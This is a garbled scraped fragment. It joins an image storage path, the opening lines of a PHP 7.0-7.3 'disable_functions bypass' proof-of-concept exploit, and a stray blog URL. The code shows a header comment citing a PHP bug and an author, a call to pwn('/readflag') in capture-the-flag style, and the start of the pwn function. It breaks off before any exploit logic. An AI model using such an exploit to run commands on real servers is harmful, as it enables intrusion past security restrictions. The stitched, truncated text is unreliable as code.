 <?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
global $abc, $helper;
https://blog.csdn.net/Zero